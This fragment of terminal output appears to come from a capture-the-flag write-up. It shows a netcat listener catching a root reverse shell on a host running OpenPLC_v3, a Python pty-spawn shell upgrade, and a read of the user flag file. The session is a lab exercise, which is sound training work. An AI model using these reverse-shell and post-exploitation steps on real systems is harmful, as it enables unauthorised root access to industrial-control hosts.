 └─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [ 43124
id
uid=0(root) gid=0(root) groups=0(root)
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@attica01:/opt/PLC/OpenPLC_v3/webserver#
root@attica01:/opt/PLC/OpenPLC_v3/webserver# ls /root
ls /root
user.txt
root@attica01:/opt/PLC/OpenPLC_v3/webserver# cd /root
cd /root
root@attica01:/root# cat user.txt
cat user.txt
7b2d
root@attica01:/root#